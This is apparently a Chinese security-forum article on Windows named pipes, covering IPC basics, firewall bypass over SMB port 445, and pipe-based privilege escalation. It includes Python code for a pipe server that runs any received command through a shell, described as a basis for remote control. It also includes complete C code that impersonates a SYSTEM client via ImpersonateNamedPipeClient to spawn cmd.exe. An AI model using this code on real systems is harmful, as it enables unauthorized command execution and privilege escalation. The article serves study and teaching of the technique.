问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
Pipe管道利用
关于Pipe管道的安全技术分享
`P`ipe管道利用 ========== 在 Windows 操作系统中,**管道(Pipe)** 是一种进程间通信(IPC)的机制,允许数据在两个进程之间传输。管道有两种主要类型:**匿名管道**和**命名管道**。以下是它们的详细介绍: ### 1. **匿名管道(Anonymous Pipe)** ### 特点: - **单向通信**:数据只能单向流动(从一个进程的输出流到另一个进程的输入流)。 - **进程关系**:通常用于父子进程之间的通信。 - **使用限制**:只能在同一台计算机上使用,不能用于网络通信。 ### 典型用例: - 父进程创建匿名管道,并将其句柄传递给子进程,允许父子进程共享数据。 - 例如,使用匿名管道从子进程中捕获输出(如命令行工具输出)。 ### 示例: 在 C/C++ 中,匿名管道可以通过 `CreatePipe` 创建: ```php HANDLE hReadPipe, hWritePipe; SECURITY_ATTRIBUTES sa = { sizeof(SECURITY_ATTRIBUTES), NULL, TRUE }; if (CreatePipe(&hReadPipe, &hWritePipe, &sa, 0)) { // 使用管道进行数据通信 } ``` ### 2. **命名管道(Named Pipe)** ### 特点: - **双向通信**:支持双向或单向通信。 - **进程关系**:可以在不同的进程间通信,甚至可以跨网络通信(同一网络中的不同主机)。 - **命名机制**:每个命名管道都有一个唯一的名称,客户端可以通过名称访问它。 - **并发支持**:同一个管道可以同时被多个客户端连接。 ### 典型用例: - 用于客户端与服务器之间的通信。 - 网络通信:允许应用程序跨计算机传输数据。 - 实现复杂的进程间通信。 ### 示例: 创建命名管道: ```php HANDLE hPipe = CreateNamedPipe( TEXT("\\\\.\\pipe\\MyPipe"), // 管道名 PIPE_ACCESS_DUPLEX, // 双向读写 PIPE_TYPE_MESSAGE | PIPE_READMODE_MESSAGE | PIPE_WAIT, // 消息模式 PIPE_UNLIMITED_INSTANCES, // 最大实例数 512, 512, // 输出和输入缓冲区大小 0, // 默认超时时间 NULL // 安全属性 ); if (hPipe != INVALID_HANDLE_VALUE) { // 等待客户端连接 ConnectNamedPipe(hPipe, NULL); // 进行数据读写 } ``` 客户端连接管道: ```php HANDLE hPipe = CreateFile( TEXT("\\\\.\\pipe\\MyPipe"), // 管道名 GENERIC_READ | GENERIC_WRITE, // 读写权限 0, // 不共享 NULL, // 默认安全属性 OPEN_EXISTING, // 打开现有管道 0, // 默认属性 NULL // 无模板文件 ); ``` 使用python实现一下这个功能 服务端代码: ```php import subprocess import win32pipe import win32file PIPE_NAME = r"\\.\pipe\MyPipe" def command_execute(command): """执行命令并返回输出""" try: result = subprocess.run(command, shell=True, capture_output=True, text=True) return result.stdout + result.stderr except Exception as e: return f"Error executing command: {str(e)}" def start_pipe_server(): print(f"Starting server at pipe: {PIPE_NAME}") # 创建命名管道 pipe = win32pipe.CreateNamedPipe( PIPE_NAME, win32pipe.PIPE_ACCESS_DUPLEX, # 双向通信 win32pipe.PIPE_TYPE_MESSAGE | win32pipe.PIPE_WAIT, 1, # 最大连接数 65536, # 输出缓冲区大小 65536, # 输入缓冲区大小 0, None ) print("Waiting for client connection...") # 等待客户端连接 win32pipe.ConnectNamedPipe(pipe, None) print("Client connected!") while True: try: print("Waiting for a message...") # 读取客户端发送的数据 result, message = win32file.ReadFile(pipe, 4096) print(f"Received message: {message.decode('utf-8')}") if message.decode('utf-8').strip().lower() == "exit": print("Exit command received. Closing server.") break # 回复客户端 output = command_execute(message.decode('utf-8').strip()) win32file.WriteFile(pipe, output.encode('utf-8')) # 返回结果 except Exception as e: return f"Client auto close: {str(e)}" # 关闭管道 win32file.CloseHandle(pipe) print("Pipe closed.") if __name__ == "__main__": start_pipe_server() ``` 客户端代码: ```php import win32file import win32pipe PIPE_NAME = r"\\.\pipe\MyPipe" def connect_to_pipe(): print(f"Connecting to pipe: {PIPE_NAME}") # 连接到命名管道 handle = win32file.CreateFile( PIPE_NAME, win32file.GENERIC_READ | win32file.GENERIC_WRITE, 0, None, win32file.OPEN_EXISTING, 0, None ) print("Connected to server.") return handle def send_message(pipe_handle, message): print(f"Sending message: {message}") win32file.WriteFile(pipe_handle, message.encode('utf-8')) # 读取服务端的回复 result, response = win32file.ReadFile(pipe_handle, 4096) print(f"Server response: {response.decode('utf-8')}") if __name__ == "__main__": pipe = connect_to_pipe() # 发送测试消息 send_message(pipe, "calc") send_message(pipe, "exit") # 发送退出命令 # 关闭管道 win32file.CloseHandle(pipe) print("Client disconnected.") ``` 执行效果(感兴趣可以开发为远控): [](https://cdn.nlark.com/yuque/0/2024/png/32674752/1734350707824-d7ce73ca-8515-4cf6-b092-50ff3afce450.png) [](https://cdn.nlark.com/yuque/0/2024/png/32674752/1734350708006-0d30cf29-5f04-4f86-9842-69191f16c118.png) [](https://cdn.nlark.com/yuque/0/2024/png/32674752/1734350708090-e4436879-9f77-495e-9a67-3edb4dd261ed.png) 其编程代码风格很像socks的编程,都是创建 ,监听,接收,返回,关闭。 **管道实现的分离免杀** ------------- 可以跟倾旋的文章:<https://payloads.online/archivers/2019-11-10/5> 绕过防火墙的限制 -------- ### **远程命名管道** - **使用 SMB 协议(Server Message Block)**:跨主机通信的命名管道依赖于 SMB 协议,而 SMB 本身默认在以下端口上工作: - **TCP 445**:这是现代 SMB 协议的默认端口。 - **TCP 139**(较旧的 SMB 协议版本可能使用)。 可以想到在防火墙限制很多端口时可以选择445,因为大部分windows的445端口都是默认放行,感兴趣的话可以研究研究创建远程管道 ### **准备工作** - 确保 **SMB 服务(Server Message Block)** 已在两台主机上启用。通常,这涉及启用文件和打印机共享,并确保防火墙允许访问 **TCP 445** 端口。 - 确保在两台主机之间建立了网络连接,并且远程主机上存在适当的访问权限。 - 为了安全起见,可以配置命名管道的 **安全描述符(Security Descriptor)**。 必须想将IPC$进行net use 绑定才可以使用远程管道 **msf的getsystem基本原理** --------------------- 1. **命名管道**:是 Windows 系统进程间通信的一种方式,支持跨网络的通信。 2. **冒充客户端**:当具有高权限的客户端(如 SYSTEM)连接到攻击者创建的命名管道时,攻击者通过 `ImpersonateNamedPipeClient` 冒充该客户端的安全上下文,从而获得与客户端相同的权限。 ### **攻击流程** 1. **创建命名管道**:使用 `CreateNamedPipe` 函数创建一个命名管道。 2. **等待客户端连接**:使用 `ConnectNamedPipe` 等待目标系统中的高权限进程连接到该管道。 3. **调用冒充函数**:使用 `ImpersonateNamedPipeClient` 函数切换当前线程的安全上下文为连接者的上下文。 4. **提权操作**:利用获得的高权限执行提权操作,如创建进程、修改文件等。 ```php #include<stdio.h> #include<windows.h> int main() { HANDLE hPipe = NULL; HANDLE tokenHandle = NULL; HANDLE newtokenHandle = NULL; STARTUPINFO startupInfo; startupInfo.cb = sizeof(STARTUPINFO); PROCESS_INFORMATION processInformation; wchar_t recv_buf[1024] = { 0 }; ZeroMemory(&startupInfo, sizeof(STARTUPINFO)); ZeroMemory(&processInformation, sizeof(PROCESS_INFORMATION)); hPipe = CreateNamedPipe(L"\\\\.\\pipe\\myServerPipe", PIPE_ACCESS_DUPLEX, PIPE_READMODE_BYTE | PIPE_WAIT, PIPE_UNLIMITED_INSTANCES, 1024, 1024, 0, NULL); if (hPipe == INVALID_HANDLE_VALUE) { printf("CreatePipe Failed"); CloseHandle(hPipe); } printf("[+] CreateNamedPipe Successfully\n"); //服务端在这里会进行堵塞,等待客户端进行连接 if (ConnectNamedPipe(hPipe, NULL)) { printf("[+] ConnectNamedPipe Successfully\n"); //用于使调用线程模仿(impersonate)通过命名管道(named pipe)连接的客户端的安全上下文。 if (ImpersonateNamedPipeClient(hPipe) == 0) { printf("[!] Error impersonating client %d\n", GetLastError()); CloseHandle(hPipe); return -1; } printf("[+] ImpersonateNamedPipeClient Successfully\n"); //用于打开与当前线程相关联的访问令牌 if (!OpenThreadToken(GetCurrentThread(), TOKEN_ALL_ACCESS, FALSE, &tokenHandle)) { printf("[!] Error opening thread token %d\n", GetLastError()); CloseHandle(hPipe); return -1; } printf("[+] OpenThreadToken Successfully\n"); //复制现有的访问令牌,并允许对新令牌进行一定的定制化处理。 if (!DuplicateTokenEx(tokenHandle, TOKEN_ALL_ACCESS, NULL, SecurityDelegation, TokenPrimary, &newtokenHandle)) { printf("[!] Error duplicating thread token %d\n", GetLastError()); CloseHandle(hPipe); return -1; } printf("[+] DuplicateTokenEx Successfully\n"); wchar_t cmdPath[MAX_PATH] = L"c:\\windows\\system32\\cmd.exe"; //这个函数允许在具有特定身份验证的情况下启动一个新进程 if (!CreateProcessWithTokenW(newtokenHandle, LOGON_NETCREDENTIALS_ONLY, NULL, cmdPath, NULL, NULL, NULL, (LPSTARTUPINFOW)&startupInfo, &processInformation)) { printf("[!] CreateProcessWithTokenW Failed (%d).\n", GetLastError()); CloseHandle(hPipe); return -1; } printf("[+] CreateProcessWithTokenW Successfully\n"); CloseHandle(hPipe); } return 0; } ``` [](https://cdn.nlark.com/yuque/0/2024/png/32674752/1734350708158-f0d57aaf-df66-435b-940d-6535ef73d8d3.png) 这个原理也是大部分windows提权的最后一步。这相对简单,我们必须 “欺骗” 一个特权进程(或者只是我们想要模拟的用户)写入我们的命名管道......但是怎么做呢? 嗯,可能有很多场景,例如这个场景,基于 “真实故事” : - 您面临的是具有 Windows 集成身份验证的 dotnet Web 应用程序 - 您可以使用弱本地密码访问 Admin 后端 - 在管理面板中,您可以指定记录用户活动的日志文件 - 从管理面板,您可以获取 RCE(在这种情况下,可以上传 .aspx 文件)。 - Web 服务器在标准 IIS AppPool 用户下运行,该用户默认具有 SeImpersonate 权限。 综上所述,权限提升的步骤现在很明显: - 为 Logfile 指定命名管道 (\\\\.\\pipe\\logfile) - 获取 IIS AppPoolUser 的 shell,创建命名管道并等待连接 - 模拟写入 Logfile 的经过身份验证的用户 - 如果是高权限用户,请使用他的令牌启动反向 shell... 可能写的地方有些理解错误,希望师傅们能够理解。
发表于 2025-01-16 09:30:00
阅读 ( 5105 )
分类:
其他
0 推荐
收藏
0 条评论
请先
登录
后评论
ZeroPointZero安全团队
1 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!